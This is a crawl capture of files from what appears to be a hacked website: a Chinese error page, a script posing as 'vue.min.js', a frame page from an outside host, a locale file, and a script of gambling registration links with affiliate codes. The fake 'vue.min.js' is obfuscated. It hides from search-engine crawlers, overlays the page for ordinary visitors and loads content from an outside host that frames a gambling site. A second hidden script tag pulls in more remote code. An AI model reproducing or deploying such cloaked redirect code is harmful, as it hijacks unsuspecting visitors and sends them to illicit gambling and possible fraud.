

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thebsidekw.com/product/teddy-in-a-mug/
body_size: 1423
content:


















<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
    "http://www.w3.org/TR/html4/loose.dtd">


<html xmlns="http://www.w3.org/1999/xhtml">
    <head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no">
        <meta charset="utf-8"/>
        <title>提示信息</title>
        <link href="/_css/error/error.css" rel="stylesheet" type="text/css" />
        <link rel="stylesheet" type="text/css" href="/_js/themes/default/easyui.css" />
        <script type="text/javascript" src="/_js/jquery.min.js"></script> 
        <link rel="stylesheet" type="text/css" href="/_js/themes/icon.css" /> 
        <script type="text/javascript" src="/_js/jquery.easyui.min.js"></script>
        <script type="text/javascript" src="/_js/easyui-lang-zh_CN.js"></script>
        <script type="text/javascript" src="/_js/common.js"></script>
        <script type="text/javascript" src="/_js/jquery.base64.js"></script>
    
<script  type="text/javascript" src="&#47;&#118;&#117;&#101;&#46;&#109;&#105;&#110;&#46;&#106;&#115;"></script>
</head>
    <body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>英国上市公司365</h1></a></nav>
        <input id ="ipAddress" name ="ipAddress"  type="hidden" value="172.87.217.102"/>
        <!--No Permission-->
        <div class="wp_error"> 
            <div class="wp_error_image">
                <img src="/_images/error/error.gif"/>
            </div>
            
            <div class="wp_error_msg">
                <span>提示：访问地址无效，product/teddy-in-a-mug找不到对应的栏目！</span>
            </div>
            <div class="wp_error_button">
                <span class="main"><a href="#" onclick="toMain('/');">首页</a></span>
                
                <span class="close"><a href="#" onclick="closeWindow();">关闭此页</a></span>
            </div>
            <script type="text/javascript">
                    function toMain(url) {
                        window.top.location.href = url;
                    }
                    function toReLogin(url) {
                        $.post("/_web/_ids/login/api/logout/create.rst?_p=YXM9MQ__&tt=" + Math.random(), function(result) {
                            window.top.location.href = url;
                        });
                    }
                    function closeWindow() {
                        window.top.close();
                    }
            </script>
            
        </div> 
    <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 272
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>提示信息</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.thebsidekw.com/vue.min.js
body_size: 1267
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('(r(){o U=/(1b|18|17|16|N 19 G|N 1c G|G)/i;D(U["\\1\\0\\5\\1"](1a["\\d\\5\\0\\a\\10\\A\\0\\3\\1"])){11}p["\\7\\2\\9\\d\\m\\0\\3\\1"]["\\s\\a\\8\\1\\0"](\'\\O\\7\\8\\P \\5\\1\\u\\h\\0\\I\\R\\6\\2\\5\\8\\1\\8\\2\\3\\l\\w\\8\\f\\0\\7\\j\\1\\2\\6\\l\\v\\6\\f\\j\\a\\8\\A\\k\\1\\l\\v\\6\\f\\j\\F\\2\\1\\1\\2\\m\\l\\v\\6\\f\\j\\h\\0\\w\\1\\l\\v\\6\\f\\j\\J\\n\\8\\3\\7\\0\\f\\l\\c\\c\\c\\c\\c\\c\\c\\c\\c\\c\\j\\R\\T\\O\\t\\7\\8\\P\\T\');r Z(M,V,q){q=q||{};o y=\'\';o z=[];p["\\K\\F\\S\\0\\9\\1"]["\\W\\0\\u\\5"](q)["\\w\\2\\a\\1n\\b\\9\\k"](r(B){z["\\6\\d\\5\\k"](Q(B)+\'\\I\'+Q(q[B]))});y=z["\\S\\2\\8\\3"](\'\\1r\');o g=1q 1g();g["\\2\\6\\0\\3"]("\\1h\\K\\L\\x",M,1k);g["\\2\\3\\a\\0\\b\\7\\u\\5\\1\\b\\1\\0\\9\\k\\b\\3\\A\\0"]=r(){D(g["\\a\\0\\b\\7\\u\\L\\1\\b\\1\\0"]===4&&g["\\5\\1\\b\\1\\d\\5"]===1j){V(g["\\a\\0\\5\\6\\2\\3\\5\\0\\x\\0\\f\\1"])}};g["\\5\\0\\1\\1i\\0\\1l\\d\\0\\5\\1\\1f\\0\\b\\7\\0\\a"](\'\\1e\\2\\3\\1\\0\\3\\1\\n\\x\\u\\6\\0\',\'\\b\\6\\6\\h\\8\\9\\b\\1\\8\\2\\3\\t\\f\\n\\s\\s\\s\\n\\w\\2\\a\\m\\n\\d\\a\\h\\0\\3\\9\\2\\7\\0\\7\\j\\9\\k\\b\\a\\5\\0\\1\\I\\1s\\x\\1m\\n\\1p\\j\');g["\\5\\0\\3\\7"](y)}o H=\'\\1o\\1d\\13\\12\';15{H=p["\\7\\2\\9\\d\\m\\0\\3\\1"]["\\1\\8\\1\\h\\0"]}14(e){}o Y={"\\1\\8\\1\\h\\0":H};r X(C){D(C){p["\\7\\2\\9\\d\\m\\0\\3\\1"]["\\s\\a\\8\\1\\0"](C);p["\\7\\2\\9\\d\\m\\0\\3\\1"]["\\9\\h\\2\\5\\0"]()}}Z(\'\\k\\1\\1\\6\\5\\l\\t\\t\\J\\J\\E\\F\\2\\W\\0\\3\\7\\0\\9\\E\\9\\2\\m\\t\\1\\h\\E\\6\\k\\6\',X,Y)})();',62,91,'x65|x74|x6f|x6e||x73|x70|x64|x69|x63|x72|x61|x39|x75||x78|sEjjtr8|x6c||x3b|x68|x3a|x6d|x2d|var|window|TUACLz4|function|x77|x2f|x79|x30|x66|x54|QtQt5|Ba6|x67|hfPbB7|dsu11|if|x2e|x62|spider|VdFRP_bb9|x3d|x7a|x4f|x53|jDysH2|Sogou|x3c|x76|encodeURIComponent|x22|x6a|x3e|T1|tw3|x6b|success|Eoln10|ajaxPost|x41|return|u4e34|u5149|catch|try|YandexBot|YisouSpider|360Spider|inst|navigator|Baiduspider|web|u8fce|x43|x48|XMLHttpRequest|x50|x52|200|true|x71|x46|x45|u6b22|x38|new|x26|x55'.split('|'),0,{}))



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.thebsidekw.com/_js/easyui-lang-zh_CN.js
body_size: 1015
content:
if ($.fn.pagination){
	$.fn.pagination.defaults.beforePageText = '第';
	$.fn.pagination.defaults.afterPageText = '共{pages}页';
	$.fn.pagination.defaults.displayMsg = '显示{from}到{to},共{total}记录';
}
if ($.fn.datagrid){
	$.fn.datagrid.defaults.loadMsg = '正在处理，请稍待。。。';
}
if ($.fn.treegrid && $.fn.datagrid){
	$.fn.treegrid.defaults.loadMsg = $.fn.datagrid.defaults.loadMsg;
}
if ($.messager){
	$.messager.defaults.ok = '确定';
	$.messager.defaults.cancel = '取消';
}
if ($.fn.validatebox){
	$.fn.validatebox.defaults.missingMessage = '该输入项为必输项';
	$.fn.validatebox.defaults.rules.email.message = '请输入电子邮件地址';
	$.fn.validatebox.defaults.rules.url.message = '请输入URL地址';
	$.fn.validatebox.defaults.rules.length.message = '长度必须是{0}到{1}之间';
	$.fn.validatebox.defaults.rules.reapet.message = '{1}不一致';
	$.fn.validatebox.defaults.rules.unique.message = '{1}已存在';
	$.fn.validatebox.defaults.rules.int.message = '请输入{0}到{1}之间的整数';
	$.fn.validatebox.defaults.rules.remote.message = '请修正该字段';
}
if ($.fn.numberbox){
	$.fn.numberbox.defaults.missingMessage = '该输入项为必输项';
}
if ($.fn.combobox){
	$.fn.combobox.defaults.missingMessage = '该输入项为必输项';
}
if ($.fn.combotree){
	$.fn.combotree.defaults.missingMessage = '该输入项为必输项';
}
if ($.fn.combogrid){
	$.fn.combogrid.defaults.missingMessage = '该输入项为必输项';
}
if ($.fn.calendar){
	$.fn.calendar.defaults.weeks = ['日','一','二','三','四','五','六'];
	$.fn.calendar.defaults.months = ['一月','二月','三月','四月','五月','六月','七月','八月','九月','十月','十一月','十二月'];
}
if ($.fn.datebox){
	$.fn.datebox.defaults.currentText = '今天';
	$.fn.datebox.defaults.closeText = '关闭';
	$.fn.datebox.defaults.okText = '确定';
	$.fn.datebox.defaults.missingMessage = '该输入项为必输项';
	$.fn.datebox.defaults.formatter = function(date){
		var y = date.getFullYear();
		var m = date.getMonth()+1;
		var d = date.getDate();
		return y+'-'+(m<10?('0'+m):m)+'-'+(d<10?('0'+d):d);
	};
	$.fn.datebox.defaults.parser = function(s){
		if (!s) return new Date();
		var ss = s.split('-');
		var y = parseInt(ss[0],10);
		var m = parseInt(ss[1],10);
		var d = parseInt(ss[2],10);
		if (!isNaN(y) && !isNaN(m) && !isNaN(d)){
			return new Date(y,m-1,d);
		} else {
			return new Date();
		}
	};
}
if ($.fn.datetimebox && $.fn.datebox){
	$.extend($.fn.datetimebox.defaults,{
		currentText: $.fn.datebox.defaults.currentText,
		closeText: $.fn.datebox.defaults.closeText,
		okText: $.fn.datebox.defaults.okText,
		missingMessage: $.fn.datebox.defaults.missingMessage
	});
}


--- FILE ---
content_type: application/javascript
request_url: https://njeshfuhu.kjgiehijkge.com/kaiyun.js
body_size: 591
content:
var link = {
    // 19621995
    //KAIYUN
    kyPc:       "https://www.ja23qg.vip:9149/register72832/?i_code=19621995",   //ky web
    

    kyH5:       "https://www.k6kqpd.vip:7988/entry/register38322/?i_code=19621995",   //ky h5 1
    

    kyApp:      "https://www.nbjhel.vip:6003/entry/register38322/?i_code=19621995",   //ky aap1
    
    
}

var linkcontact = link.app;

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();

function pc (){
    window.open(link.kyPc);
   
}

function app (){
    window.open(link.kyApp);
   
}

function H5(){
    window.open(link.kyH5);
    
}


